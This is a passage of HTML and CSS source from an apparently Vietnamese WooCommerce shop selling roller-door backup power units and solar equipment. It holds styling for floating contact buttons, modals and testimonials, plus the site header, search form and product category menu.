    }

    .modal-content {
        -webkit-animation: come-pup 0.5s forwards 0s;
        width: 78%;
        max-width: 800px;
        max-height: 600px;
        margin-left: auto;
        margin-right: auto;
        margin-top: 10%;
        position: fixed;
        top: 3%;
        left: 10%;
        right: 10%;
        background: #fff;
        border-radius: 14px;
        box-shadow: 0 5px 20px -4px #000;
        padding: 30px 30px 0 30px;
        background: #F1ECEC;

    }

    .modal-zalo .modal-content {
        padding-top: 25px;
    }

    .modal-content header {
        display: flex;
        justify-content: space-between;
        margin: 0 -30px;
        padding: 0 30px 25px 30px;
        border-bottom: 1px solid rgba(0, 0, 0, 10);
    }

    .modal-content .modal-title {
        margin-top: 0;
        color: #00a652;
        width: 100%;
        text-align: center;
    }

    .modal-content .modal-description {
        max-height: 50vh;
        overflow: auto;
        color: #323232;
        line-height: 1.5;
        margin-right: -30px;
        padding: 15px 0;
    }

    .modal-zalo .modal-description {
        display: flex;
        flex-wrap: wrap;
        gap: 10px 0;
        background: #fff;
        margin-left: -30px;
        padding-left: 30px;
        background: #fff;
    }

    .modal-content .modal-description .circle-green {
        width: 65px;
        border-radius: 50%;
        border: 1px solid #00a652;
        margin-right: 10px;
    }

    .modal-content .modal-description .zalo-item {
        display: flex;
        align-items: center;
        width: 33%;
    }

    .modal-content .modal-description .zalo-item .phone-number {
        font-weight: 900;
        font-size: 20px;
        line-height: 1.2;
        margin-bottom: 0;
        color: #000
    }

    .modal-content .modal-description .zalo-item .phone-number .sub {
        display: block;
        font-size: 14px;
        font-weight: 400;
    }

    .modal-open {
        display: inline-block;
        text-decoration: none;
        font-size: 16px;
        padding: 15px 22px;
        background: linear-gradient(45deg, purple, #d300d3);
        border-radius: 10px;
        color: white;
        transition: box-shadow ease 300ms;
    }

    .modal-open:focus,
    .modal-open:hover {
        box-shadow: inset 0 0 20px -6px pink;
    }

    .modal-close {
        width: 35px;
        height: 35px;
        display: flex;
        align-items: center;
        justify-content: center;
        font-size: 12px;
        text-decoration: none;
        color: rgba(0, 0, 0, 0.6);
        margin-top: -5px;
    }

    @media only screen and (max-width: 768px) {
        .modal-content .modal-description .zalo-item {
            width: 50%;
        }
    }

    @media only screen and (max-width: 600px) {
        .modal-content .modal-description .zalo-item {
            width: 100%;
        }
    }

    /** End Modal */

    *::-webkit-scrollbar {
        width: 14px;
    }

    *::-webkit-scrollbar-track {
        background: #fff;
    }

    *::-webkit-scrollbar-thumb {
        background-color: #bababa;
        border-radius: 7px;
        border: 2px solid #fff;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }

        to {
            opacity: 1;
        }
    }

    .footer-copyright {
        background: #424949;
        color: #fff;
        padding: 15px 30px;
        text-align: center;
    }

    .footer-copyright-wrapper {
        margin-left: auto;
        margin-right: auto;
        max-width: 1200px;
    }

    .footer-copyright-text {
        color: #fff;
        font-size: 13px;
        font-weight: 400;
        line-height: 18px;
        margin-bottom: 0;
        margin-top: 0;
    }

    .footer-copyright-link {
        color: #fff;
        text-decoration: none;
    }

    @media only screen and (max-width: 600px) {
        .footer-copyright {
            margin-bottom: 15%;
        }
    }


    .sale-button ul {
        list-style: none;
        padding: 0;
        margin: 0;
    }

    .sale-button ul li {
        list-style: none !important;
    }

    .sale-button ul>li a {
        border: none;
        padding: 3px;
        display: block;
        border-radius: 5px;
        text-align: center;
        font-size: 10px;
        line-height: 15px;
        color: #515151;
        font-weight: 700;
        max-width: 92.19px;
        max-height: 54px;
        text-decoration: none;
    }

    .sale-button {
        position: fixed;
        right: 25px;
        border-radius: 5px;
        width: auto;
        z-index: 50;
        bottom: 110px;
        padding: 10px 0;
    }

    @keyframes spin {
        from {
            transform: rotate(0deg);
        }

        to {
            transform: rotate(360deg);
        }
    }

    .info-spin {
        animation-name: spin;
        animation-duration: 800ms;
        animation-iteration-count: 1;
        animation-timing-function: linear;
    }

    @-webkit-keyframes come-in {
        0% {
            -webkit-transform: translatey(100px);
            transform: translatey(100px);
            opacity: 0;
        }

        30% {
            -webkit-transform: translateY(-50px) scale(0.4);
            transform: translateY(-50px) scale(0.4);
        }

        70% {
            -webkit-transform: translateY(0px) scale(1.2);
            transform: translateY(0px) scale(1.2);
        }

        100% {
            -webkit-transform: translatey(0px) scale(1);
            transform: translatey(0px) scale(1);
            opacity: 1;
        }
    }

    @keyframes come-in {
        0% {
            -webkit-transform: translatey(100px);
            transform: translatey(100px);
            opacity: 0;
        }

        30% {
            -webkit-transform: translateY(-50px) scale(0.4);
            transform: translateY(-50px) scale(0.4);
        }

        70% {
            -webkit-transform: translateY(0px) scale(1.2);
            transform: translateY(0px) scale(1.2);
        }

        100% {
            -webkit-transform: translatey(0px) scale(1);
            transform: translatey(0px) scale(1);
            opacity: 1;
        }
    }

    * {
        margin: 0;
        padding: 0;
    }

    @-webkit-keyframes come-on {
        0% {
            -webkit-transform: translatey(100px);
            transform: translatey(100px);
            opacity: 0;
        }

        30% {
            -webkit-transform: translateX(-50px) scale(0.4);
            transform: translateX(-50px) scale(0.4);
        }

        70% {
            -webkit-transform: translateX(0px) scale(1.2);
            transform: translateX(0px) scale(1.2);
        }

        100% {
            -webkit-transform: translatey(0px) scale(1);
            transform: translatey(0px) scale(1);
            opacity: 1;
        }
    }

    @keyframes come-on {
        0% {
            -webkit-transform: translatey(100px);
            transform: translatey(100px);
            opacity: 0;
        }

        30% {
            -webkit-transform: translateX(-50px) scale(0.4);
            transform: translateX(-50px) scale(0.4);
        }

        70% {
            -webkit-transform: translateX(0px) scale(1.2);
            transform: translateX(0px) scale(1.2);
        }

        100% {
            -webkit-transform: translatey(0px) scale(1);
            transform: translatey(0px) scale(1);
            opacity: 1;
        }
    }

    @keyframes come-pup {
        0% {
            -webkit-transform: translatey(100px);
            transform: translatey(100px);
            opacity: 0;
        }

        30% {
            -webkit-transform: translateX(-50px) scale(0.4);
            transform: translateX(-50px) scale(0.4);
        }

        70% {
            -webkit-transform: translateX(0px) scale(1.2);
            transform: translateX(0px) scale(1.2);
        }

        100% {
            -webkit-transform: translatey(0px) scale(1);
            transform: translatey(0px) scale(1);
            opacity: 1;
        }
    }

    .info-page ul>li a i.i-maps {
        -webkit-animation: come-in 0.4s forwards 0.6s;
        background: url(https://cdn-icons-png.flaticon.com/512/355/355980.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
        margin-bottom: 2%;
    }

    .info-page ul>li a i.i-me {
        -webkit-animation: come-in 0.4s forwards 0.5s;
        background: url(https://static-00.iconduck.com/assets.00/fb-messenger-icon-2048x2048-03u1m2s0.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
        margin-bottom: 2%;
    }

    .info-page ul>li a i.i-zalo {
        -webkit-animation: come-in 0.4s forwards 0.4s;
        background: url(https://upload.wikimedia.org/wikipedia/commons/thumb/9/91/Icon_of_Zalo.svg/2048px-Icon_of_Zalo.svg.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        margin-bottom: 2%;
        display: block;
    }

    .info-page ul>li a i.i-call {
        -webkit-animation: come-in 0.4s forwards 0.3s;
        background: url(https://ecosolar.vn/wp-content/uploads/2023/12/call.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
        margin-bottom: 2%;
    }

    .call-pc {
        display: block;
    }

    .info-page ul>li a i.ticon-zalo-sale3 {
        background: url(https://upload.wikimedia.org/wikipedia/commons/thumb/9/91/Icon_of_Zalo.svg/2048px-Icon_of_Zalo.svg.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
    }

    .info-page ul>li a i.ticon-zalo-sale4 {
        background: url(https://upload.wikimedia.org/wikipedia/commons/thumb/9/91/Icon_of_Zalo.svg/2048px-Icon_of_Zalo.svg.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
    }

    .info-page ul>li a i.ticon-zalo-sale5 {
        background: url(https://upload.wikimedia.org/wikipedia/commons/thumb/9/91/Icon_of_Zalo.svg/2048px-Icon_of_Zalo.svg.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
    }

    .info-page ul>li a i.ticon-zalo-sale6 {
        background: url(https://upload.wikimedia.org/wikipedia/commons/thumb/9/91/Icon_of_Zalo.svg/2048px-Icon_of_Zalo.svg.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
    }

    .call-mobile {
        display: none;
    }

    .info-page {
        position: fixed;
        left: 26px;
        background: #fff;
        border-radius: 5px;
        width: auto;
        z-index: 150;
        bottom: 13%;
        padding: 10px 0;
        border: 1px solid #54c0eb;
        -webkit-animation: come-in 0.4s forwards 0s;
    }
    }


    .info-button ul {
        list-style: none;
        padding: 0;
        margin: 0;
    }

    .info-button ul li {
        list-style: none !important;
    }

    .info-button ul>li a {
        border: none;
        padding: 3px;
        display: block;
        border-radius: 5px;
        text-align: center;
        font-size: 10px;
        line-height: 15px;
        color: #515151;
        font-weight: 700;
        max-width: 72.19px;
        max-height: 54px;
        text-decoration: none;
    }

    .info-button {
        position: fixed;
        left: 13px;

        border-radius: 5px;
        width: auto;
        z-index: 150;
        bottom: 50px;
        padding: 10px 0;

    }


    .cd-wrap {
        position: fixed;
        bottom: 0;
        left: 0;
        z-index: 999999;
        bottom: 10%;
    }

    .cd-rung {
        position: relative;
        visibility: visible;
        background-color: transparent;
        width: 130px;
        height: 130px;
        cursor: pointer;
        z-index: 11;
        -webkit-backface-visibility: hidden;
        -webkit-transform: translateZ(0);
        transition: visibility .5s;
        left: 0;
        bottom: 0;
        display: block;
    }

    .cd-rung-circle {
        width: 105px;
        height: 105px;
        top: 10px;
        left: 10px;
        position: absolute;
        background-color: transparent;
        border-radius: 100%;
        border: 2px solid #54c0eb;
        -webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
        animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
        transition: all .5s;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        opacity: 0.5;
    }

    .cd-rung-fill {
        width: 75px;
        height: 75px;
        top: 25px;
        left: 25px;
        position: absolute;
        background-color: rgba(230, 8, 8, 0.7);
        border-radius: 100%;
        border: 2px solid transparent;
        -webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
        animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
        transition: all .5s;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
    }

    .cd-rung-img {
        background-color: #54c0eb;
        width: 53px;
        height: 53px;
        top: 37px;
        left: 37px;
        position: absolute;
        background-size: 20px;
        border-radius: 100%;
        border: 2px solid transparent;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .rung-img {
        -webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
        animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
    }

    .hotline-phone-ring-img-circle .pps-btn-img {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }

    .hotline-phone-ring-img-circle .pps-btn-img img {
        width: 40px;
        height: 40px;
    }

    .hotline-bar {
        position: absolute;
        background: rgba(230, 8, 8, 0.75);
        height: 60px;
        width: 200px;
        line-height: 40px;
        border-radius: 3px;
        padding: 0 10px;
        background-size: 100%;
        cursor: pointer;
        transition: all 0.8s;
        -webkit-transition: all 0.8s;
        z-index: 9;
        box-shadow: 0 14px 28px rgba(84, 192, 235), 0 10px 10px rgba(0, 0, 0, 0.1);
        border-radius: 50px !important;
        /* width: 175px !important; */
        left: 33px;
        bottom: 37px;
    }

    .hotline-bar>a {
        color: #fff;
        text-decoration: none;
        font-size: 15px;
        font-weight: bold;
        text-indent: 50px;
        display: block;
        letter-spacing: 1px;
        line-height: 40px;
        font-family: Arial;
    }

    .hotline-bar>a:hover,
    .hotline-bar>a:active {
        color: #fff;
    }

    @-webkit-keyframes phonering-alo-circle-anim {
        0% {
            -webkit-transform: rotate(0) scale(0.5) skew(1deg);
            -webkit-opacity: 0.1;
        }

        30% {
            -webkit-transform: rotate(0) scale(0.7) skew(1deg);
            -webkit-opacity: 0.5;
        }

        100% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
            -webkit-opacity: 0.1;
        }
    }

    @-webkit-keyframes phonering-alo-circle-fill-anim {
        0% {
            -webkit-transform: rotate(0) scale(0.7) skew(1deg);
            opacity: 0.6;
        }

        50% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
            opacity: 0.6;
        }

        100% {
            -webkit-transform: rotate(0) scale(0.7) skew(1deg);
            opacity: 0.6;
        }
    }

    @-webkit-keyframes phonering-alo-circle-img-anim {
        0% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
        }

        10% {
            -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
        }

        20% {
            -webkit-transform: rotate(25deg) scale(1) skew(1deg);
        }

        30% {
            -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
        }

        40% {
            -webkit-transform: rotate(25deg) scale(1) skew(1deg);
        }

        50% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
        }

        100% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
        }
    }


    .shopee-button ul {
        list-style: none;
        padding: 0;
        margin: 0;
    }

    .shopee-button ul li {
        list-style: none !important;
    }

    .shopee-button ul>li a {
        border: none;
        padding: 3px;
        display: block;
        border-radius: 5px;
        text-align: center;
        font-size: 10px;
        line-height: 15px;
        color: #515151;
        font-weight: 700;
        max-width: 72.19px;
        max-height: 54px;
        text-decoration: none;
    }

    .shopee-button {
        position: fixed;
        left: 13px;
        border-radius: 5px;
        width: auto;
        z-index: 150;
        bottom: 50px;
        padding: 10px 0;

    }

    .shopee-button ul>li a i.info-img-btn {
        background: url(https://www.svgrepo.com//show/192522/customer-service-support.svg) no-repeat;
        background-size: contain;
        width: 53px;
        height: 53px;
        display: block;
    }


    .cd-shopee-wrap {
        position: fixed;
        bottom: 0;
        left: 0;
        z-index: 999999;
        bottom: 0%;
    }

    .cd-shopee-rung {
        position: relative;
        visibility: visible;
        background-color: transparent;
        width: 130px;
        height: 130px;
        cursor: pointer;
        z-index: 11;
        -webkit-backface-visibility: hidden;
        -webkit-transform: translateZ(0);
        transition: visibility .5s;
        left: 0;
        bottom: 0;
        display: block;
    }
    .btn-messenger {
        display: inline-flex;         /* hoặc flex nếu là trong thanh menu */
        flex-direction: column;       /* icon trên – chữ dưới */
        width: 72.19px;                /* chiều rộng */
        height: 54px;     
        align-items: center;
        justify-content: center;
        text-decoration: none;
        font-size: 12px; 
    }

    .btn-messenger i {
        font-size: 38px;              /* size icon */
        color: #0084ff;  

        padding-bottom: 51%;         
    }

    .btn-messenger span {
    margin: 15%; 
    }

    .cd-shopee-rung-circle {
        width: 105px;
        height: 105px;
        top: 10px;
        left: 10px;
        position: absolute;
        background-color: transparent;
        border-radius: 100%;
        border: 2px solid #fe5722;
        -webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
        animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
        transition: all .5s;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        opacity: 0.5;
    }

    .cd-shopee-rung-fill {
        width: 75px;
        height: 75px;
        top: 25px;
        left: 25px;
        position: absolute;
        background-color: rgba(230, 8, 8, 0.7);
        border-radius: 100%;
        border: 2px solid transparent;
        -webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
        animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
        transition: all .5s;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
    }

    .cd-shopee-img {
        background-color: #fe5722;
        width: 53px;
        height: 53px;
        top: 37px;
        left: 37px;
        position: absolute;
        background-size: 20px;
        border-radius: 100%;
        border: 2px solid transparent;
        -webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
        animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .hotline-phone-ring-img-circle .pps-btn-img2 {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }

    .hotline-phone-ring-img-circle .pps-btn-img2 img {
        width: 40px;
        height: 40px;
    }

    .hotline-bar2 {
        position: absolute;
        background: rgba(230, 8, 8, 0.75);
        height: 60px;
        width: 200px;
        line-height: 40px;
        border-radius: 3px;
        padding: 0 10px;
        background-size: 100%;
        cursor: pointer;
        transition: all 0.8s;
        -webkit-transition: all 0.8s;
        z-index: 9;
        box-shadow: 0 14px 28px rgba(254, 87, 34), 0 10px 10px rgba(0, 0, 0, 0.1);
        border-radius: 50px !important;
        /* width: 175px !important; */
        left: 33px;
        bottom: 37px;
    }

    .hotline-bar2>a {
        color: #fff;
        text-decoration: none;
        font-size: 15px;
        font-weight: bold;
        text-indent: 50px;
        display: block;
        letter-spacing: 1px;
        line-height: 40px;
        font-family: Arial;
    }

    .hotline-bar2>a:hover,
    .hotline-bar2>a:active {
        color: #fff;
    }

    @-webkit-keyframes phonering-alo-circle-anim2 {
        0% {
            -webkit-transform: rotate(0) scale(0.5) skew(1deg);
            -webkit-opacity: 0.1;
        }

        30% {
            -webkit-transform: rotate(0) scale(0.7) skew(1deg);
            -webkit-opacity: 0.5;
        }

        100% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
            -webkit-opacity: 0.1;
        }
    }

    @-webkit-keyframes phonering-alo-circle-fill-anim2 {
        0% {
            -webkit-transform: rotate(0) scale(0.7) skew(1deg);
            opacity: 0.6;
        }

        50% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
            opacity: 0.6;
        }

        100% {
            -webkit-transform: rotate(0) scale(0.7) skew(1deg);
            opacity: 0.6;
        }
    }

    @-webkit-keyframes phonering-alo-circle-img-anim2 {
        0% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
        }

        10% {
            -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
        }

        20% {
            -webkit-transform: rotate(25deg) scale(1) skew(1deg);
        }

        30% {
            -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
        }

        40% {
            -webkit-transform: rotate(25deg) scale(1) skew(1deg);
        }

        50% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
        }

        100% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
        }
    }

    .info-page ul {
        list-style: none;
        padding: 0;
        margin: 0;
    }

    .info-page ul li {
        list-style: none !important;
    }

    .info-page ul>li a {
        border: none;
        padding: 3px;
        display: block;
        border-radius: 5px;
        text-align: center;
        font-size: 10px;
        line-height: 15px;
        color: #515151;
        font-weight: 700;
        max-width: 72.19px;
        max-height: 54px;
        text-decoration: none;
    }

    .info-page ul>li .chat_animation {
        display: none
    }

    .info-page ul>li a i.ticon-zalo-circle2 {
        background: url(https://upload.wikimedia.org/wikipedia/commons/thumb/9/91/Icon_of_Zalo.svg/2048px-Icon_of_Zalo.svg.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
    }

    .info-page li .button {
        background: transparent;
    }

    .info-page ul>li a i {
        width: 33px;
        height: 33px;
        display: block;
        margin: auto;
    }

    .info-page ul li .button .btn-call-mobile {
        position: relative;
        top: 35px;
        font-size: 10px;
        font-weight: bold;
        text-transform: none;
    }

    .info-page ul li .button .call-cd i {
        display: inline-block;
        width: 27px;
        font-size: 26px;
        margin-top: 12px;
    }

    .info-page ul>li a.chat_animation svg {
        margin: -13px 0 -20px;
    }

    .info-page ul>li a i.ticon-messenger {
        background: url(https://chukysobinhduong.vn/wp-content/uploads/2021/12/Facebook-Messenger-icon.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
    }

    .info-page ul li .button .call-cd i {
        display: inline-block;
        width: 27px;
        font-size: 26px;
        margin-top: 12px;
    }

    .info-page ul>li a i.i-shopee {
        background: url(https://ecosolar.vn/wp-content/uploads/2023/12/shopee.jpg) no-repeat;
        background-size: contain;
        width: 38px;
        height: 36px;
        display: block;
    }

    .info-page ul>li a i.icon-phone-w {
        background: url(https://static-00.iconduck.com/assets.00/phone-icon-2048x2048-nottqc8j.png) no-repeat;
        background-size: contain;
    }

    .info-page ul li .button .btn-call-mobile {
        position: relative;
    }

    .br-1 {
        margin-bottom: 29px;
    }

    .br-2 {
        margin-bottom: 16px;
    }

    .br-3 {
        margin-bottom: 15px;
    }

    .br-4 {
        margin-bottom: 1px;
    }

    .info-page {
        display: none;
    }

    @media only screen and (max-width: 768px) {
        .demo1 {
            margin-right: 10%;
        }

        .cart_login {
            margin-left: 10%;
        }
    }

    @media only screen and (max-width: 600px) {
        .frame-content {
            margin-bottom: 10%;
        }

        .call-pc {
            display: none;
        }

        .call-button {
            display: none;
        }

        .banner_category pw {
            margin-top: 15%;
        }

        .shopee-button {
            display: none;
        }

        .info-page {
            display: block;
        }

        .info-button {
            display: none;
        }

        .info-page li .chat_animation {
            display: block !Important
        }

        .br-1 {
            margin-bottom: 0px;
        }

        .br-2 {
            margin-bottom: 0px;
        }

        .br-3 {
            margin-bottom: 0px;
        }

        .br-4 {
            margin-bottom: 0px;
        }

        .info-page li .button .call-cd {
            box-shadow: none;
            position: absolute;
            top: -16px;
            left: 50%;
            transform: translate(-50%, 0);
            width: 50px;
            height: 50px;
            border-radius: 100%;
            background: #6cb917;
            line-height: 15px;
            border: 2px solid white;
        }

        .info-page ul>li a {
            padding: 0;
            margin: 0 auto
        }

        .info-page {
            background: white;
            width: 100%;
            border-radius: 0;
            color: #fff;
            height: 60px;
            line-height: 50px;
            position: fixed;
            bottom: 0;
            left: 0;
            z-index: 999;
            padding: 5px;
            margin: 0;
            box-shadow: 0 4px 10px 0 #000;
        }

        .info-page li {
            float: left;
            width: 20%;
            list-style: none;
            height: 50px;
        }

        .call-mobile {
            display: block !important
        }
    }

    .combo:link {
        color: black;
    }

    .combo:hover {
        color: red;
    }

    .carousel-inner img {
        width: 100%;
    }

    .demo {
        font-family: Helvetica;
        font-size: 100%;
        float: right;
    }

    .ketthuc {
        float: right;
    }

    .demo1 {
        margin-top: 1.8%;
        margin-right: 2.3%;
    }

    * {
        margin: 0px;
        padding: 0px;

        box-sizing: border-box;
    }

    a {
        text-decoration: none;
    }

    #testimonials {
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        width: 100%;
    }

    .testimonial-heading {
        letter-spacing: 1px;
        margin: 30px 0px;
        padding: 10px 20px;
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: center;
    }

    .testimonial-heading h1 {
        font-size: 2.2rem;
        font-weight: 500;
        background-color: #3c763d;
        color: #ffffff;
        padding: 10px 20px;
    }

    .testimonial-heading span {
        font-size: 1.3rem;
        color: #252525;
        margin-bottom: 10px;
        letter-spacing: 2px;
        text-transform: uppercase;
    }

    .testimonial-box-container {
        display: flex;
        justify-content: center;
        align-items: center;
        flex-wrap: wrap;
        width: 100%;
    }

    .testimonial-box {
        width: 500px;
        box-shadow: 2px 2px 30px rgba(0, 0, 0, 0.1);
        background-color: #ffffff;
        padding: 20px;
        margin: 15px;
        cursor: pointer;
    }

    .profile-img {
        width: 50px;
        height: 50px;
        border-radius: 50%;
        overflow: hidden;
        margin-right: 10px;
    }

    .profile-img img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        object-position: center;
    }

    .profile {
        display: flex;
        align-items: center;
    }

    .name-user {
        display: flex;
        flex-direction: column;
    }

    .name-user strong {
        color: #3d3d3d;
        font-size: 1.5rem;
        letter-spacing: 0.5px;
    }

    .name-user span {
        color: #979797;
        font-size: 1.5rem;
    }

    .reviews {
        color: #f9d71c;
    }

    .box-top {
        display: flex;
        justify-content: space-between;
        align-items: center;
        margin-bottom: 20px;
    }

    .client-comment p {
        font-size: 1.9rem;
        color: #4b4b4b;
    }

    .testimonial-box:hover {
        transform: translateY(-10px);
        transition: all ease 0.3s;
    }

    @media(max-width:1060px) {
        .icon_mobile_click {
            float: right;
        }

        .testimonial-box {
            width: 45%;
            padding: 10px;
        }
    }

    @media(max-width:790px) {
        .testimonial-box {
            width: 100%;
        }

        .testimonial-heading h1 {
            font-size: 1.4rem;
        }
    }

    @media(max-width:340px) {
        .box-top {
            flex-wrap: wrap;
            margin-bottom: 10px;
        }

        .reviews {
            margin-top: 10px;
        }
    }

    ::selection {
        color: #ffffff;
        background-color: #252525;
    }
    </style>
</head>


<body class="archive tax-product_cat term-binh-nuoc term-868 wp-custom-logo woocommerce woocommerce-page woocommerce-no-js metaslider-plugin">

    <div class="bg_opacity"></div>

    
    <header class="header">
        <div class="top_header">
            <!-- display account top_header mobile -->
                        <span class="icon_mobile_click"><i class="fa fa-bars" aria-hidden="true"></i></span>
                        <div class="container">
                <div class="logo_site">
                    <a href="https://boluudiencuacuon.vn/" class="custom-logo-link" rel="home"><img width="1206" height="345" src="https://boluudiencuacuon.vn/wp-content/uploads/2025/12/cropped-102.png" class="custom-logo" alt="Bộ Lưu Điện Cửa Cuốn" decoding="async" fetchpriority="high" srcset="https://boluudiencuacuon.vn/wp-content/uploads/2025/12/cropped-102.png 1206w, https://boluudiencuacuon.vn/wp-content/uploads/2025/12/cropped-102-768x220.png 768w, https://boluudiencuacuon.vn/wp-content/uploads/2025/12/cropped-102-600x172.png 600w" sizes="(max-width: 1206px) 100vw, 1206px" /></a>                </div>

                <div class="search_address">
                    <div class="search_header">
                                                <form role="search" method="get" id="searchform" action="https://boluudiencuacuon.vn/">
                            <div class="search">
                                <input type="text" value="" name="s" id="s"
                                    placeholder="Tìm kiếm">
                                <input type="hidden" value="product" name="post_type">
                                <button type="submit" id="searchsubmit"><i class="fa fa-search"></i></button>
                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>

        <div class="middle_header sticky">
            <div class="container">
                <span class="icon_mobile_click"><i class="fa fa-bars" aria-hidden="true"></i></span>
                <nav class="nav nav_primary">
                                        <div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-13833" class="menu-item menu-item-type-post_type_archive menu-item-object-product current-menu-ancestor menu-item-has-children menu-item-13833"><a href="https://boluudiencuacuon.vn/mua/">Tất cả sản phẩm</a>
<ul class="sub-menu">
	<li id="menu-item-17001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17001"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/ht-dien-nlmt/">Hệ thống năng lượng</a>
	<ul class="sub-menu">
		<li id="menu-item-17003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17003"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/ht-dien-nlmt/he-thong-doc-lap-220v/">Hệ thống độc lập 220V</a></li>
		<li id="menu-item-17004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17004"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/ht-dien-nlmt/ht-hoa-luoi-nlmt/">Hệ thống hòa lưới</a>
		<ul class="sub-menu">
			<li id="menu-item-16999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16999"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/ht-dien-nlmt/ht-hoa-luoi-nlmt/he-1-pha/">Hệ 1 pha</a></li>
			<li id="menu-item-17000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17000"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/ht-dien-nlmt/ht-hoa-luoi-nlmt/he-3-pha/">Hệ 3 pha</a></li>
		</ul>
</li>
		<li id="menu-item-17002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17002"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/ht-dien-nlmt/he-thong-hoa-luoi-luu-tru/">Hệ thống hòa lưới, lưu trữ</a></li>
		<li id="menu-item-17005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17005"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/ht-dien-nlmt/ht-bom-nuoc-nlmt/">Hệ thống bơm nước</a>
		<ul class="sub-menu">
			<li id="menu-item-18109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18109"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/ht-dien-nlmt/ht-bom-nuoc-nlmt/bien-tan-bom/">Biến Tần Bơm</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-13902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13902"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/pin-nang-luong-mat-troi/">Pin năng lượng mặt trời</a>
	<ul class="sub-menu">
		<li id="menu-item-13897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13897"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/pin-nang-luong-mat-troi/world-energy/">Pin World Energy</a></li>
		<li id="menu-item-13900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13900"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/pin-nang-luong-mat-troi/solarcity/">Pin Solarcity</a></li>
		<li id="menu-item-13904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13904"><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/pin-nang-luong-mat-troi/canadian-solar/">Pin Canadian</a></li>
